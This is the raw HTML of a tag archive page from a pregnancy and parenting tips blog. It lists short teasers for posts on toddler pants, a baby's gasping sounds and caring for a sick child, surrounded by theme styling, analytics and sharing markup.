.rtl .block-header.mgs-cat-702 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-702 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-702 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-702 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-1 a { background: #a330a3}
.category-button.mgs-cat-1 a:hover { background: #710071}
.block-header.mgs-cat-1 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-1 .block-title { background:#a330a3 }
.block-header.mgs-cat-1, #content .block-header.mgs-cat-1 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-1{ background-color:#710071 }
.rtl .block-header.mgs-cat-1 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-1 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-1 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-1 { border-bottom-color: #a330a3 }
.category-button.mgs-cat-17 a { background: #a330a3}
.category-button.mgs-cat-17 a:hover { background: #710071}
.block-header.mgs-cat-17 { border-left: 2px solid #a330a3 }
.block-header.mgs-cat-17 .block-title { background:#a330a3 }
.block-header.mgs-cat-17, #content .block-header.mgs-cat-17 .block-title:after { border-bottom-color:#a330a3 }
#content .block-header.mgs-cat-17{ background-color:#710071 }
.rtl .block-header.mgs-cat-17 { border-left: none; border-right: 2px solid #a330a3 }
.archive .page-header.mgs-cat-17 { background-color:#a330a3; border-left: 4px solid #a330a3 }
.rtl.archive .page-header.mgs-cat-17 { border-left: none; border-right: 4px solid #a330a3 }
#site-navigation ul li.mgs-cat-17 { border-bottom-color: #a330a3 }
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link, .reply .comment-reply-link,.home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.mgs-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#mgs-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle, #site-navigation ul > li.current-menu-item .sub-toggle, #site-navigation ul > li.current-menu-ancestor .sub-toggle{ background:#a330a3} .breaking_news_wrap .bx-controls-direction a, .breaking_news_wrap .bx-controls-direction a:hover:before{color:#fff;}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{ border-color:#a330a3}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{ border-top-color:#a330a3}
#site-navigation ul li,.header-search-wrapper .search-form-main:before{ border-bottom-color:#a330a3}
.archive .page-header,.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper{ border-left-color:#a330a3}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before, .logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li a:hover,#site-navigation ul li.current-menu-item a,.mgs-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.newspaper_lite_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,
            .archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover, .widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover { color:#a330a3}
#content .block-header,#content .widget .widget-title-wrapper,#content .related-articles-wrapper .widget-title-wrapper {background-color: #c43ac4;}
.block-header .block-title, .widget .widget-title, .related-articles-wrapper .related-title {background-color: #a330a3;}
.block-header, .widget .widget-title-wrapper, .related-articles-wrapper .widget-title-wrapper {border-left-color: #a330a3;border-bottom-color: #a330a3}
#content .block-header .block-title:after, #content .widget .widget-title:after, #content .related-articles-wrapper .related-title:after {border-bottom-color: #a330a3;border-bottom-color: #a330a3}
.archive .page-header {background-color: #c43ac4}
#site-navigation ul li.current-menu-item a,.bx-default-pager .bx-pager-item a.active {border-color: #a330a3}
.bottom-header-wrapper {border-color: #a330a3}
.top-menu ul li, .newspaper-lite-ticker-wrapper ~ .top-header-section {border-color: #a330a3}
.ticker-caption, .breaking_news_wrap.fade .bx-controls-direction a.bx-next:hover, .breaking_news_wrap.fade .bx-controls-direction a.bx-prev:hover {background-color: #a330a3}
.ticker-content-wrapper .news-post a:hover, .newspaper-lite-carousel .item .carousel-content-wrapper a:hover{color: #a330a3}
.newspaper-lite-carousel .item .carousel-content-wrapper h3 a:hover, body .newspaper-lite-carousel h3 a:hover, footer#colophon .newspaper-lite-carousel h3 a:hover, footer#colophon a:hover, .widget a:hover, .breaking_news_wrap .article-content.feature_image .post-title a:hover{color: #a330a3}
.widget .owl-theme .owl-dots .owl-dot.active span{background: #a330a3}
.rtl #content .block-header .block-title::after, .rtl #content .related-articles-wrapper .related-title::after, .rtl #content .widget .widget-title::after{border-right-color: #a330a3}
#content .block-header, #content .related-articles-wrapper .widget-title-wrapper, #content .widget .widget-title-wrapper,
			 #secondary .block-header, #secondary .widget .widget-title-wrapper, #secondary .related-articles-wrapper .widget-title-wrapper{background:none; background-color:transparent!important}
#content .block-header .block-title:after, #content .related-articles-wrapper .related-title:after, #content .widget .widget-title:after{border:none}
.block-header .block-title, .widget .widget-title, .related-articles-wrapper .related-title{text-transform:capitalize}
        </style>
        <link rel="icon" href="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/cropped-17158881_197394317412781_7527726020492825502_o-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/cropped-17158881_197394317412781_7527726020492825502_o-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/cropped-17158881_197394317412781_7527726020492825502_o-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pregnancyhealthcaretips.com/wp-content/uploads/2020/02/cropped-17158881_197394317412781_7527726020492825502_o-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tag tag-kid tag-692 wp-theme-newspaper-lite sfsi_actvite_theme_animated_icons default_skin hfeed fullwidth_layout right-sidebar archive-classic">
            <div id="page" class="site">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header">
            <div class="custom-header">

		<div class="custom-header-media">
					</div>

</div><!-- .custom-header -->
                        <div class="newspaper-lite-ticker-wrapper">
                <div class="mgs-container">
                    <span class="ticker-caption">Latest</span>
                    <div class="ticker-content-wrapper">
                        <ul id="mgs-newsTicker" class="cS-hidden">                                <li>
                                    <div class="news-post"><a href="https://pregnancyhealthcaretips.com/bruising-after-c-section/">Dealing with Bruising After C Section: Tips and Causes to Consider</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://pregnancyhealthcaretips.com/toddler-pants-falling-down/">How To Keep Toddler Pants From Falling Down-Tips And Tricks</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://pregnancyhealthcaretips.com/gfuel/">Can Kids Drink Gfuel? Ingredients, Risks Safer Alternatives &#038; FAQ</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://pregnancyhealthcaretips.com/can-your-bbt-drop-and-still-be-pregnant/">Can Your BBT Drop And Still Be Pregnant</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="https://pregnancyhealthcaretips.com/can-you-take-melatonin-while-breastfeeding/">Can You Take Melatonin While Breastfeeding</a>
                                    </div>
                                </li>
                                </ul>                    </div><!-- .ticker-content-wrapper -->
                    <div style="clear:both"></div>
                </div><!-- .mgs-container -->
            </div>
                        <div class="top-header-section">
                <div class="mgs-container">
                    <div class="top-left-header">
                                                <nav id="top-header-navigation" class="top-navigation">
                                                    </nav>
                    </div>
                                <div class="top-social-wrapper">
                            </div><!-- .top-social-wrapper -->
                            </div> <!-- mgs-container end -->
            </div><!-- .top-header-section -->

            <div class="logo-ads-wrapper clearfix">
                <div class="mgs-container">
                    <div class="site-branding">
                                                                            <div class="site-title-wrapper">
                                                                        <p class="site-title"><a href="https://pregnancyhealthcaretips.com/"
                                         rel="home">Pregnancy Health Care Tips</a></p>
                                                                                 <p class="site-description">Healthy Mother &#8211; Healthy Child</p>
                                                                        </div><!-- .site-title-wrapper -->
                                                        </div><!-- .site-branding -->
                                                <div class="header-ads-wrapper google-adsence">
                                            </div><!-- .header-ads-wrapper -->
                </div>
            </div><!-- .logo-ads-wrapper -->

            <div id="mgs-menu-wrap" class="bottom-header-wrapper clearfix">
                <div class="mgs-container">
                    <div class="home-icon"><a href="https://pregnancyhealthcaretips.com/" rel="home"> <i
                        class="fa fa-home"> </i> </a></div>
                        <a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
                        <nav id="site-navigation" class="main-navigation">
                            <div class="menu"><ul><li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-133"><a href="https://pregnancyhealthcaretips.com/">Home</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135 mgs-cat-18"><a href="https://pregnancyhealthcaretips.com/category/pregnancy/">PREGNANCY</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136 mgs-cat-17"><a href="https://pregnancyhealthcaretips.com/category/women-health/">WOMEN HEALTH</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 mgs-cat-245"><a href="https://pregnancyhealthcaretips.com/category/menstruation/">MENSTRUATION</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255 mgs-cat-246"><a href="https://pregnancyhealthcaretips.com/category/birth-control-abortion/">BIRTH CONTROL + ABORTION</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 mgs-cat-247"><a href="https://pregnancyhealthcaretips.com/category/fertility/">FERTILITY</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 mgs-cat-248"><a href="https://pregnancyhealthcaretips.com/category/pregnancy-loss/">PREGNANCY LOSS</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431 mgs-cat-404"><a href="https://pregnancyhealthcaretips.com/category/pregnancy-health-care-tips-journal/">PREGNANCY HEALTH CARE TIPS JOURNAL</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 mgs-cat-249"><a href="https://pregnancyhealthcaretips.com/category/menopause/">MENOPAUSE</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 mgs-cat-250"><a href="https://pregnancyhealthcaretips.com/category/mental-health/">MENTAL HEALTH</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                        <div class="header-search-wrapper">
                            <span class="search-main"><i class="fa fa-search"></i></span>
                            <div class="search-form-main clearfix">
                                <form role="search" method="get" class="search-form" action="https://pregnancyhealthcaretips.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        </div><!-- .header-search-wrapper -->
                    </div><!-- .mgs-container -->
                </div><!-- #mgs-menu-wrap -->


            </header><!-- #masthead -->
                        
            <div id="content" class="site-content">
                <div class="mgs-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<header class="page-header mgs-cat-">
					<h1 class="page-title mgs-archive-title">Tag: <span>KID</span></h1>
				</header><!-- .page-header -->
				
				<div class="archive-content-wrapper clearfix">
					
<article id="post-1559" class="post-1559 post type-post status-publish format-standard has-post-thumbnail hentry category-pregnancy-health-care-tips-journal tag-kid tag-kid-health">
				<div class="post-image">
				<a href="https://pregnancyhealthcaretips.com/toddler-pants-falling-down/" title="How To Keep Toddler Pants From Falling Down-Tips And Tricks">
					<figure><img width="1000" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20600'%3E%3C/svg%3E" class="attachment-newspaper-lite-single-large size-newspaper-lite-single-large wp-post-image" alt="how-to-keep-toddler-pants-from-falling-down" decoding="async" fetchpriority="high" data-lazy-srcset="https://pregnancyhealthcaretips.com/wp-content/uploads/2023/02/how-to-keep-toddler-pants-from-falling-down.png 1000w, https://pregnancyhealthcaretips.com/wp-content/uploads/2023/02/how-to-keep-toddler-pants-from-falling-down-300x180.png 300w, https://pregnancyhealthcaretips.com/wp-content/uploads/2023/02/how-to-keep-toddler-pants-from-falling-down-768x461.png 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/uploads/2023/02/how-to-keep-toddler-pants-from-falling-down.png" /><noscript><img width="1000" height="600" src="https://pregnancyhealthcaretips.com/wp-content/uploads/2023/02/how-to-keep-toddler-pants-from-falling-down.png" class="attachment-newspaper-lite-single-large size-newspaper-lite-single-large wp-post-image" alt="how-to-keep-toddler-pants-from-falling-down" decoding="async" fetchpriority="high" srcset="https://pregnancyhealthcaretips.com/wp-content/uploads/2023/02/how-to-keep-toddler-pants-from-falling-down.png 1000w, https://pregnancyhealthcaretips.com/wp-content/uploads/2023/02/how-to-keep-toddler-pants-from-falling-down-300x180.png 300w, https://pregnancyhealthcaretips.com/wp-content/uploads/2023/02/how-to-keep-toddler-pants-from-falling-down-768x461.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			            <div class="post-cat-list">
                                    <span class="category-button mgs-cat-404"><a
                        href="https://pregnancyhealthcaretips.com/category/pregnancy-health-care-tips-journal/">PREGNANCY HEALTH CARE TIPS JOURNAL</a></span>
                                        </div>
                <h2 class="entry-title"><a href="https://pregnancyhealthcaretips.com/toddler-pants-falling-down/" rel="bookmark">How To Keep Toddler Pants From Falling Down-Tips And Tricks</a></h2>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>How To Keep Toddler Pants From Falling Down-Tips And Tricks Every toddler parent knows the frustration of constantly pulling up their child&#8217;s pants. It&#8217;s a common problem Toddler Pants Falling Down can leave parents frustrated and unsure of what to do. But there are solutions to this problem that can help keep your toddler&#8217;s pants [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://pregnancyhealthcaretips.com/toddler-pants-falling-down/" rel="bookmark"><time class="entry-date published" datetime="2023-02-03T14:30:53+00:00">February 3, 2023</time><time class="updated" datetime="2023-02-22T13:13:04+00:00">February 22, 2023</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="https://pregnancyhealthcaretips.com/author/admin/">admin</a></span></span>				<span class="comments-link"><a href="https://pregnancyhealthcaretips.com/toddler-pants-falling-down/#respond">Comment(0)</a></span>			</div><!-- .entry-meta -->
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->

<article id="post-1407" class="post-1407 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-kid-health category-tips tag-baby tag-baby-health tag-baby-making-gasping-sounds-but-breathing-fine-after-crying tag-kid tag-kid-health">
				<div class="post-image">
				<a href="https://pregnancyhealthcaretips.com/causes-why-baby-making-gasping-sounds-but-breathing-fine/" title="Causes Why Baby Making Gasping Sounds but Breathing Fine">
					<figure><img width="1000" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20600'%3E%3C/svg%3E" class="attachment-newspaper-lite-single-large size-newspaper-lite-single-large wp-post-image" alt="baby making gasping sounds but breathing fine" decoding="async" data-lazy-srcset="https://pregnancyhealthcaretips.com/wp-content/uploads/2022/11/baby-making-gasping-sounds-but-breathing-fine-.png 1000w, https://pregnancyhealthcaretips.com/wp-content/uploads/2022/11/baby-making-gasping-sounds-but-breathing-fine--300x180.png 300w, https://pregnancyhealthcaretips.com/wp-content/uploads/2022/11/baby-making-gasping-sounds-but-breathing-fine--768x461.png 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/uploads/2022/11/baby-making-gasping-sounds-but-breathing-fine-.png" /><noscript><img width="1000" height="600" src="https://pregnancyhealthcaretips.com/wp-content/uploads/2022/11/baby-making-gasping-sounds-but-breathing-fine-.png" class="attachment-newspaper-lite-single-large size-newspaper-lite-single-large wp-post-image" alt="baby making gasping sounds but breathing fine" decoding="async" srcset="https://pregnancyhealthcaretips.com/wp-content/uploads/2022/11/baby-making-gasping-sounds-but-breathing-fine-.png 1000w, https://pregnancyhealthcaretips.com/wp-content/uploads/2022/11/baby-making-gasping-sounds-but-breathing-fine--300x180.png 300w, https://pregnancyhealthcaretips.com/wp-content/uploads/2022/11/baby-making-gasping-sounds-but-breathing-fine--768x461.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			            <div class="post-cat-list">
                                    <span class="category-button mgs-cat-687"><a
                        href="https://pregnancyhealthcaretips.com/category/health/">HEALTH</a></span>
                                            <span class="category-button mgs-cat-691"><a
                        href="https://pregnancyhealthcaretips.com/category/health/kid-health/">KID HEALTH</a></span>
                                            <span class="category-button mgs-cat-702"><a
                        href="https://pregnancyhealthcaretips.com/category/tips/">TIPS</a></span>
                                        </div>
                <h2 class="entry-title"><a href="https://pregnancyhealthcaretips.com/causes-why-baby-making-gasping-sounds-but-breathing-fine/" rel="bookmark">Causes Why Baby Making Gasping Sounds but Breathing Fine</a></h2>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>Causes Why Baby Making Gasping Sounds but Breathing Fine It is natural for new parents to get worried when their newborn is gasping for air. They might think that their child has some breathing issues but it is not what it looks like. There are several reasons why a baby has gaps when laid down. [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://pregnancyhealthcaretips.com/causes-why-baby-making-gasping-sounds-but-breathing-fine/" rel="bookmark"><time class="entry-date published" datetime="2022-11-15T14:50:22+00:00">November 15, 2022</time><time class="updated" datetime="2022-11-16T11:18:36+00:00">November 16, 2022</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="https://pregnancyhealthcaretips.com/author/admin/">admin</a></span></span>				<span class="comments-link"><a href="https://pregnancyhealthcaretips.com/causes-why-baby-making-gasping-sounds-but-breathing-fine/#respond">Comment(0)</a></span>			</div><!-- .entry-meta -->
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->

<article id="post-1210" class="post-1210 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-kid-health tag-child-health tag-child-health-tips tag-health-tips tag-kid tag-kid-health tag-sick-child">
				<div class="post-image">
				<a href="https://pregnancyhealthcaretips.com/sick-child/" title="How To Look After Your Sick Child At Home Basic Guide">
					<figure><img width="1000" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20600'%3E%3C/svg%3E" class="attachment-newspaper-lite-single-large size-newspaper-lite-single-large wp-post-image" alt="SICK-CHILD" decoding="async" data-lazy-srcset="https://pregnancyhealthcaretips.com/wp-content/uploads/2021/01/SICK-CHILD.png 1000w, https://pregnancyhealthcaretips.com/wp-content/uploads/2021/01/SICK-CHILD-300x180.png 300w, https://pregnancyhealthcaretips.com/wp-content/uploads/2021/01/SICK-CHILD-768x461.png 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/uploads/2021/01/SICK-CHILD.png" /><noscript><img width="1000" height="600" src="https://pregnancyhealthcaretips.com/wp-content/uploads/2021/01/SICK-CHILD.png" class="attachment-newspaper-lite-single-large size-newspaper-lite-single-large wp-post-image" alt="SICK-CHILD" decoding="async" srcset="https://pregnancyhealthcaretips.com/wp-content/uploads/2021/01/SICK-CHILD.png 1000w, https://pregnancyhealthcaretips.com/wp-content/uploads/2021/01/SICK-CHILD-300x180.png 300w, https://pregnancyhealthcaretips.com/wp-content/uploads/2021/01/SICK-CHILD-768x461.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			            <div class="post-cat-list">
                                    <span class="category-button mgs-cat-687"><a
                        href="https://pregnancyhealthcaretips.com/category/health/">HEALTH</a></span>
                                            <span class="category-button mgs-cat-691"><a
                        href="https://pregnancyhealthcaretips.com/category/health/kid-health/">KID HEALTH</a></span>
                                        </div>
                <h2 class="entry-title"><a href="https://pregnancyhealthcaretips.com/sick-child/" rel="bookmark">How To Look After Your Sick Child At Home Basic Guide</a></h2>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>How To Look After Your Sick Child At Home Basic Guide You don’t need any special skills or medical knowledge to look after your sick child. It helps if you relax the rules and keep whatever anxiety you may have to yourself. IN BED OR NOT? When your child feels quite uncomfortable at the beginning [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://pregnancyhealthcaretips.com/sick-child/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-11T16:22:59+00:00">January 11, 2021</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="https://pregnancyhealthcaretips.com/author/admin/">admin</a></span></span>				<span class="comments-link"><a href="https://pregnancyhealthcaretips.com/sick-child/#respond">Comment(0)</a></span>			</div><!-- .entry-meta -->
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
				</div><!-- .archive-content-wrapper -->
				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pregnancyhealthcaretips.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-title-wrapper"><h4 class="widget-title">Get New Posts By Email</h4></div><div class="textwidget custom-html-widget"><div style="padding: 18px 0px; border: 1px solid rgb(232, 113, 155); background-color: rgb(255, 175, 175); width: 100%;">

<form method="post" onsubmit="return sfsi_processfurther(this);" target="popupwindow" action="https://www.specificfeeds.com/widgets/subscribeWidget/[base64]/8/" style="margin: 0px 20px;">

<h5 style="margin: 0px 0px 10px; padding: 0px; font-family: Helvetica, Arial, sans-serif; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get new posts by email</h5>

<div style="margin: 5px 0; width: 100%;">

<input style="padding: 10px 0px !important; width: 100% !important; font-family: Helvetica, Arial, sans-serif; font-style: normal; font-size: 14px; text-align: center;" type="email" placeholder="Subscribe" value="" name="data[Widget][email]">

</div>

<div style="margin: 5px 0; width: 100%;">

<input style="padding: 10px 0px !important; width: 100% !important; font-family: Helvetica, Arial, sans-serif; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center; background-color: rgb(222, 222, 222);" type="submit" name="subscribe" value="Subscribe"><input type="hidden" name="data[Widget][feed_id]" value="[base64]"><input type="hidden" name="data[Widget][feedtype]" value="8">

</div>

</form>

</div></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://pregnancyhealthcaretips.com/bruising-after-c-section/">Dealing with Bruising After C Section: Tips and Causes to Consider</a>
									</li>
											<li>
					<a href="https://pregnancyhealthcaretips.com/toddler-pants-falling-down/">How To Keep Toddler Pants From Falling Down-Tips And Tricks</a>
									</li>
											<li>
					<a href="https://pregnancyhealthcaretips.com/gfuel/">Can Kids Drink Gfuel? Ingredients, Risks Safer Alternatives &#038; FAQ</a>
									</li>
											<li>
					<a href="https://pregnancyhealthcaretips.com/can-your-bbt-drop-and-still-be-pregnant/">Can Your BBT Drop And Still Be Pregnant</a>
									</li>
											<li>
					<a href="https://pregnancyhealthcaretips.com/can-you-take-melatonin-while-breastfeeding/">Can You Take Melatonin While Breastfeeding</a>
									</li>
											<li>
					<a href="https://pregnancyhealthcaretips.com/things-to-know-as-a-first-time-mom/">99 Things To Know As A First Time MOM With FAQs</a>
									</li>
					</ul>

		</section><section id="pages-3" class="widget widget_pages"><div class="widget-title-wrapper"><h4 class="widget-title">Pages</h4></div>
			<ul>
				<li class="page_item page-item-177"><a href="https://pregnancyhealthcaretips.com/about-us/">About Us</a></li>
<li class="page_item page-item-162"><a href="https://pregnancyhealthcaretips.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-174"><a href="https://pregnancyhealthcaretips.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-171"><a href="https://pregnancyhealthcaretips.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-169"><a href="https://pregnancyhealthcaretips.com/terms-and-conditions/">Terms and conditions</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->
		</div><!--.mgs-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
						<div id="bottom-footer" class="sub-footer-wrapper clearfix">
				<div class="mgs-container">
					<div class="site-info">
						<span class="copy-info">2018 newspaper-lite</span>
						<span class="sep"> | </span>
						Newspaper Lite by <a href="http://themecentury.com/"  rel="nofollow noopener noreferrer">themecentury</a>.					</div><!-- .site-info -->
					<nav id="footer-navigation" class="sub-footer-navigation" >
											</nav>
				</div>
			</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->
	<div id="mgs-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaper-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12198562;
			var sc_security="56f92c00";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script data-minify="1" type="text/javascript"
				src="https://pregnancyhealthcaretips.com/wp-content/cache/min/1/counter/counter-73011a1e74f936051c535e6051724bdc.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/" rel="nofollow noopener noreferrer"><img class="statcounter" src="https://c.statcounter.com/12198562/0/56f92c00/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
					<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script data-rocketlazyloadscript='[data-uri]' ></script>
		<div class="sfsi_outr_div"><div class="sfsi_FrntInner_chg" style="background-color:#eff7f7;border:1px solid#f3faf2; font-style:;color:#000000;box-shadow:12px 30px 18px #CCCCCC;"><div class="sfsiclpupwpr" onclick="sfsihidemepopup();"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="error" data-lazy-src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/close.png" /><noscript><img src="https://pregnancyhealthcaretips.com/wp-content/plugins/ultimate-social-media-icons/images/close.png" alt="error" /></noscript></div><h2 style="font-family:Helvetica,Arial,sans-serif;font-style:;color:#000000;font-size:30px">Enjoy this blog? Please spread the word :)</h2><ul style="margin-bottom:0px"><li><div style='width:51px; height:51px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons ' ><div class='inerCnt'><a class=' sficn' data-effect='combo' target='_blank'  href='https://pregnancyhealthcaretips.com/feed/' id='sfsiid_rss_icon' style='width:51px;height:51px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2051%2051'%3E%3C/svg%3E" width='51' height='51' style='' class='sfcm sfsi_wicon ' data-effect='combo'   